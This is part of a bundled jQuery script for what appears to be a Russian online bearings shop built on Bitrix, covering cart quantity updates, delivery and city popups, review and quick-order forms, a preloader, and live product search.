    $('.js-delivery-popup').val($.trim($(this).text()))
    $('input[name="ORDER_PROP_22"]').val($(this).data('id'))
    $('input[name="ORDER_PROP_6"]').val($(this).data('id'))
    $('input[name="ORDER_PROP_18"]').val($(this).data('id'))
    submitForm()
  })

  $(document).mouseup(function (e) {
    var div = $('.delivery-vars')
    if (
      !div.is(e.target) &&
      div.has(e.target).length === 0 &&
      div.hasClass('opened') &&
      !$('.js-delivery-popup').is(e.target)
    ) {
      deliveryPopup()
    }
  })

  var getUrlParameter = function getUrlParameter(sParam) {
    var sPageURL = window.location.search.substring(1),
      sURLVariables = sPageURL.split('&'),
      sParameterName,
      i

    for (i = 0; i < sURLVariables.length; i++) {
      sParameterName = sURLVariables[i].split('=')

      if (sParameterName[0] === sParam) {
        return sParameterName[1] === undefined
          ? true
          : decodeURIComponent(sParameterName[1])
      }
    }
  }
  $('.js-choose-city').magnificPopup()
  $('.js-review').magnificPopup()
  $('.js-fast-order').magnificPopup()
  $('.js-to-order').magnificPopup()

  if (!$.cookie('GEOLOCK')) {
    $.cookie('GEOLOCK', 'Y', { expires: 90 })
    //$('.js-choose-city').magnificPopup('open');
  }

  $(document).on('change keyup', '.popup-choose-city__input', function () {
    value = $(this).val()
    if (value.length > 0) {
      $('.popup-choose-city__variants').addClass('open')
    } else {
      $('.popup-choose-city__variants').removeClass('open')
    }
  })
  $(document).on('click', '.popup-choose-city__variant', function () {
    $('.popup-choose-city__input').val($.trim($(this).text()))
    $('.popup-choose-city__inputcode').val($(this).data('id'))
    $('.popup-choose-city__inputname').val($(this).data('name'))
    $('.popup-choose-city__target').text($.trim($(this).text()))
    $('.popup-choose-city__variants').removeClass('open')
    $('.popup-choose-city__message').hide()
  })
  if ($('.search-options').length > 0) {
    setSearchOptionPos(docW)

    $(window).on('resize', function () {
      docW = $(document).width()
      setSearchOptionPos(docW)
    })
  }

  function setSearchOptionPos(docW) {
    if (docW >= 768) {
      currentPos = $('.main-search__options')
    } else {
      currentPos = $('.extra-parameters__col_full')
    }
    if (currentPos.find('.search-options').length > 0) {
      return
    } else {
      $('.search-options').appendTo(currentPos)
    }
  }
})

function count_minus(id, type) {
  if (type == 'in_basket' && $('#QUANTITY_INPUT_' + id).val() == 1) {
    //console.log('ZZZZZZZZZZZZZZZZZZZZ');
    document.location.href = '/personal/cart/?action=delete&id=' + id
  }
  if ($('#QUANTITY_INPUT_' + id).val() > 0) {
    update_basket(id, 0, type)
  }
}

function count_add(id, type) {
  update_basket(id, 1, type)
}

function manual_add(id, type) {
  update_basket(id, -1, type)
}

function update_basket(id, l, type) {
  var num = parseInt($('#QUANTITY_INPUT_' + id).val())
  var maxval = parseInt($('#QUANTITY_INPUT_' + id).attr('data-max'))
  maxval = isNaN(maxval) ? 0 : maxval
  num = isNaN(num) ? 0 : num

  if (num == 0) num = parseInt($('#QUANTITY_INPUT_' + id + '_POPUP').val())
  if (maxval == 0)
    maxval = parseInt($('#QUANTITY_INPUT_' + id + '_POPUP').attr('data-max'))

  maxval = isNaN(maxval) ? 0 : maxval
  num = isNaN(num) ? 0 : num

  if (maxval <= num) {
    $('#QUANTITY_INPUT_' + id).val(maxval)
    if (maxval < num) {
      alert(
        'Вы не можете добавить в корзину больше товара, чем есть в остатках'
      )
      num = maxval
    }
    if (l === 1) {
      return false
    }
  }

  if (l == -1) {
  } else {
    if (l) {
      num += 1
    } else {
      num -= 1
    }
  }

  if (num == 0) return false

  $('#QUANTITY_INPUT_' + id).val(num)
  $('#QUANTITY_INPUT_' + id + '_POPUP').val(num)
  $('#QUANTITY_INPUT_' + id + '_MOB').val(num)
  $('#QUANTITY_' + id + '_POPUP').val(num)
  $('#QUANTITY_' + id + '_MOB').val(num)
  $('#QUANTITY_' + id).val(num)
  if ($('#QUANTITY_INPUT_' + id).val() == 0) {
    $('#QUANTITY_INPUT_' + id).css('color', 'transparent')
  } else {
    $('#QUANTITY_INPUT_' + id).css('color', '#000000')
  }

  if (type != 'popup' && $('.basket__table#order').length == 0) {
    if ($('#all_weight_cart').length > 0) {
      var cur_weight =
        parseFloat(
          $.trim(
            $('#all_weight_cart').html().replace('кг', '').replace(',', '.')
          )
        ) * 1000
      if (l) cur_weight += parseInt($('#weight_input_' + id).val())
      else cur_weight -= parseInt($('#weight_input_' + id).val())
      cur_weight = cur_weight / 1000
      $('#all_weight_cart').html(get_num(cur_weight, 3)) // общий вес
    }

    if ($('#all_count_cart').length > 0) {
      var cur_count = parseInt($.trim($('#all_count_cart').html()))
      if (l) cur_count += 1
      else cur_count -= 1
      $('#all_count_cart').html(cur_count)
      $('.profile-tabs__count').html(cur_count)
    }

    var cur_price = parseFloat(
      $.trim(
        $('#sum_' + id)
          .html()
          .replace(/\s/g, '')
          .replace(',', '.')
      )
    )

    if (isNaN(cur_price)) {
      cur_price = 0
    }

    if ($('#current_price_' + id).length > 0) {
      var prod_price = parseFloat(
        $.trim(
          $('#current_price_' + id)
            .html()
            .replace(',', '.')
            .replace(/\s/g, '')
        )
      )
    }

    /*if(l){
                cur_price += prod_price;
            }
            else {
                cur_price -= prod_price;
            } */

    cur_price = parseFloat(prod_price) * num

    if (cur_price > 0) {
      $('#sum_' + id).html(get_num(cur_price, 2))
      $('#sum_' + id + '_mob').html(get_num(cur_price, 2))
      $('#sum_' + id)
        .parent()
        .addClass('not-empty')
      $('#sum_' + id)
        .parent()
        .siblings('.basket__table-quantity')
        .find('.minus')
        .addClass('-active')
    } else {
      $('#sum_' + id).html('')
      $('#sum_' + id)
        .parent()
        .removeClass('not-empty')
      $('#sum_' + id)
        .parent()
        .siblings('.basket__table-quantity')
        .find('.minus')
        .removeClass('-active')
    }

    if ($('#all_price_cart').length > 0) {
      var cur_all_price = parseFloat(
        $.trim(
          $('#all_price_cart')
            .html()
            .replace(',', '.')
            .replace(/\s/g, '')
            .replace('руб.', '')
        )
      )
      if (l) cur_all_price += prod_price
      else cur_all_price -= prod_price
      $('#all_price_cart').html(get_num(cur_all_price, 2) + ' руб.') // общая стоимость
      if (!cur_all_price) $('#')
    }
  }

  //В корзине обновляем кол-во товара сразу
  if (type == 'in_basket') {
    console.log(id)
    console.log(num)
    if (num > 0) {
      $.get(
        '/addtobasket.php',
        {
          B_ID: id,
          COUNT: num,
          JUST_UPDATE: 'Y',
        },
        function (data) {
          console.log(data)
          $('.mini-cart__link').html(data)
        },
        'html'
      )
    }
  }
}

function get_num(num, fix) {
  // преобразуем число
  //console.log(num, fix);
  var n1 = Math.floor(num)
  var n2 = num - Math.floor(num)
  //console.log(n1,n2);
  n1 = n1.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ')
  n2 = n2.toFixed(fix).toString().replace('0.', '')
  //console.log(n1,n2);
  return n1 + ',' + n2
}

function deliveryPopup(trigger) {
  if (trigger) {
    $('.delivery-vars').addClass('opened')
    $('body').addClass('with-popup')
    $('.js-delivery-popup').blur()
  } else {
    $('.delivery-vars').removeClass('opened')
    $('body').removeClass('with-popup')
  }
}

//живой поиск в фильтрах
function filterFunction(that, event) {
  var container, input, filter, li, input_val
  container = $(that).closest('.searchable')
  input_val = container.find('.search__result_input').val().toUpperCase()

  if (['ArrowDown', 'ArrowUp', 'Enter'].indexOf(event.key) != -1) {
    keyControl(event, container)
  } else {
    li = container.find('.select__list .select__label')
    li.each(function (i, obj) {
      if ($(this).text().toUpperCase().indexOf(input_val) > -1) {
        $(this).show()
      } else {
        $(this).hide()
      }
    })

    container.find('.select__list .select__label').removeClass('selected')
    setTimeout(function () {
      container
        .find('.select__list .select__label:visible')
        .first()
        .addClass('selected')
    }, 200)
  }
}

function keyControl(e, container) {
  if (e.key == 'ArrowDown') {
    if (container.find('.select__list .select__label').hasClass('selected')) {
      if (
        container
          .find('.select__list .select__label:visible')
          .index(container.find('.select__list .select__label.selected')) +
          1 <
        container.find('.select__list .select__label:visible').length
      ) {
        container
          .find('.select__list .select__label.selected')
          .removeClass('selected')
          .nextAll()
          .not('[style*="display: none"]')
          .first()
          .addClass('selected')
      }
    } else {
      container
        .find('.select__list .select__label:first-child')
        .addClass('selected')
    }
  } else if (e.key == 'ArrowUp') {
    if (
      container
        .find('.select__list .select__label:visible')
        .index(container.find('.select__list .select__label.selected')) > 0
    ) {
      container
        .find('.select__list .select__label.selected')
        .removeClass('selected')
        .prevAll()
        .not('[style*="display: none"]')
        .first()
        .addClass('selected')
    }
  } else if (e.key == 'Enter') {
    e.preventDefault()
    container
      .find('.search__result_input')
      .val(
        container.find('.select__list .select__label.selected').text().trim()
      )
      .blur()
  }

  container.find('.select__list .select__label.selected')[0].scrollIntoView({
    behavior: 'smooth',
  })
}

$(document).ready(function () {
  $('.product-card__info-content-tabs-link').on('click', function (e) {
    e.preventDefault()
    const itemNum = Number($(this).attr('data-tab'))

    $('.product-card__info-content-tabs-link')
      .not($(this))
      .removeClass('active')
    $(this).addClass('active')
    $('.product-card__info-content-body').removeClass('active')
    $('.product-card__info-content-body').eq(itemNum).addClass('active')

    // if ($(window).width() < 600) {
    //   $('html, body').animate(
    //     {
    //       scrollTop: $('.product-card__info-content-tabs').offset().top + 200,
    //     },
    //     300,
    //     function () {}
    //   )
    // }
  })

  $('.product-card__swiper-big').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: false,
    fade: true,
    asNavFor: '.product-card__swiper-small',
  })
  $('.product-card__swiper-small').slick({
    slidesToShow: 4,
    slidesToScroll: 1,
    asNavFor: '.product-card__swiper-big',
    dots: true,
    centerMode: true,
    focusOnSelect: true,
    vertical: true,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          vertical: false,
        },
      },
    ],
  })

  $(document).on('submit', '.js-review-elem-form', function (e) {
    e.preventDefault()
    const form = $(this)
    const id = $(this).find('[name="id_elem"]').val()
    const name = $(this).find('[name="name"]').val()
    const city = $(this).find('[name="city"]').val()
    const comment = $(this).find('[name="comment"]').val()
    const review = $(this).find('[name="review"]').val()

    if (!!id && !!name && !!city && !!comment && !!review) {
      $.ajax({
        url: '/ajax/setReview.php',
        method: 'post',
        dataType: 'html',
        data: $(this).serialize(),
        success: function (data) {
          console.log(data)
          if (data == 'success') {
            alert('Успешно, отправлено')
            form.trigger('reset')
            $('#popup-review').find('.mfp-close').trigger('click')
          } else {
            alert('Что-то пошло не так')
          }
        },
      })
    } else {
      alert('Что-то пошло не так')
    }

    return false
  })

  $(document).on(
    'submit',
    '.js-to-order-form, .js-fast-order-form',
    function (e) {
      e.preventDefault()
      const form = $(this)
      const id = $(this).find('[name="id_elem"]').val()
      const name = $(this).find('[name="name"]').val()
      const surname = $(this).find('[name="surname"]').val()
      const phone = $(this).find('[name="phone"]').val()

      if (!!id && !!name && !!surname && !!phone) {
        $.ajax({
          url: '/ajax/fastOrder.php',
          method: 'post',
          dataType: 'html',
          data: $(this).serialize(),
          success: function (data) {
            console.log(data)
            if (data == 'success') {
              alert('Успешно, отправлено')
              form.trigger('reset')
              if ($('#popup-fast-order')) {
                $('#popup-fast-order').find('.mfp-close').trigger('click')
              }
              if ($('#popup-to-order')) {
                $('#popup-to-order').find('.mfp-close').trigger('click')
              }
            } else {
              alert('Что-то пошло не так')
            }
          },
        })
      } else {
        alert('Что-то пошло не так')
      }

      return false
    }
  )
})

/* End */
;
; /* Start:"a:4:{s:4:"full";s:63:"/bitrix/templates/podshipnik_new/js/preloader.js?16173688151230";s:6:"source";s:48:"/bitrix/templates/podshipnik_new/js/preloader.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
((function () {
    const $preloader = $(`
<div class="preloader-2">
    <div class="gooey">
        <span class="dot"></span>
        <div class="dots">
            <span></span>
            <span></span>
            <span></span>
        </div>
    </div>
</div>
`);

    window.initPreloader = () => {
        if ($('.preloader-2').length > 0) {
            return;
        }

        $preloader.hide();
        $('body').append($preloader);
    };
    Object.freeze(window.initPreloader);

    window.showPreloader = () => {
        $preloader.show();
    };
    Object.freeze(window.showPreloader);

    window.hidePreloader = () => {
        $preloader.hide();
    };
    Object.freeze(window.hidePreloader);

    const afterLoadDocument = () => {
        initPreloader();
        $(document).ajaxSend((_event, _request, _settings) => {
            showPreloader();
        });
        $(document).ajaxComplete((_event, _request, _settings) => {
            hidePreloader();
        });
    };

    document.addEventListener("DOMContentLoaded", (event) => {
        afterLoadDocument();
    });
    if (document.readyState === 'complete' || document.readyState === 'interactive') {
        afterLoadDocument();
    }
})());

/* End */
;
; /* Start:"a:4:{s:4:"full";s:82:"/bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.js?16802686092837";s:6:"source";s:67:"/bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const debounce = (func, delay) => {
    let timeout;
    return function () {
        clearTimeout(timeout);
        timeout = setTimeout(() => func.apply(this, arguments), delay);
    };
};

const ajaxUrl = '/ajax/search.php';

$(function () {
    const $input = $('.searchByMarking-input');
    if ($input.length === 0) {
        return;
    }

    const $dropdown = $('.searchByMarking-dropdown');
    if ($dropdown.length === 0) {
        return;
    }


    const onDocumentClick = (event) => {
        const { target } = event;
        if (
            $input[0].contains(target) === false &&
            $dropdown[0].contains(target) === false
        ) { 
            hideDropdown();
        }
    };
    const showDropdown = () => {
        $dropdown.addClass('searchByMarking-dropdown__active');
        //document.addEventListener('click', onDocumentClick);
    };
    const hideDropdown = () => {
        $dropdown.removeClass('searchByMarking-dropdown__active');
        //document.removeEventListener('click', onDocumentClick);
    };

    const onSuccess = (data = '') => {
        $dropdown.text('');

        if (data.length === 0) {
            hideDropdown();
            return;
        }

		$dropdown.html(data);

        showDropdown();
        /*
        data.forEach((item) => {
            $dropdown.append(`<div class="searchByMarking-dropdown-item">${item}</div>`);
        });
        */
    }
    const onError = (error) => {
        console.log('searchByMarking error', error)
    };

    const sendData = (text) => {
        if (
            text.trim() === '' ||
            text.length < 2
        ) {
			hideDropdown();
            return;
        }
        $.ajax({
            type: 'POST',
            url: ajaxUrl,
            data: { name: text },
            //dataType: 'json',
            success: (result) => {
                onSuccess(result);
            },
            error: (error) => {
                onError(error);
            },
        });
    };

    $dropdown.on('click', '.searchByMarking-dropdown-item', (event) => {
        const { currentTarget } = event;
        $input.val(currentTarget.textContent.trim());
        hideDropdown();
    });

    $input.on('input', debounce((event) => {
        const text = event.target.value;
        sendData(text);
    }, 300))

    $input.on('focus', (event) => {
        const text = event.target.value;
        sendData(text);
    });



    $(document).on( 'mouseup',function(e){ 
        
        if (!$input.is(e.target) && $input.has(e.target).length === 0 && !$dropdown.is(e.target) && $dropdown.has(e.target).length === 0) { 
            $dropdown.removeClass('searchByMarking-dropdown__active');  
        }
    });
});

/* End */
;; /* /bitrix/templates/podshipnik_new/js/slick/slick.min.js?155610010741953*/
; /* /bitrix/templates/podshipnik_new/js/cookie.js?15561001073238*/
; /* /bitrix/templates/podshipnik_new/js/jquery.magnific-popup.min.js?155610010720935*/
; /* /bitrix/templates/podshipnik_new/js/jquery.maskedinput.js?155610010710426*/
; /* /bitrix/templates/podshipnik_new/js/main.js?174791959939369*/
; /* /bitrix/templates/podshipnik_new/js/preloader.js?16173688151230*/
; /* /bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.js?16802686092837*/
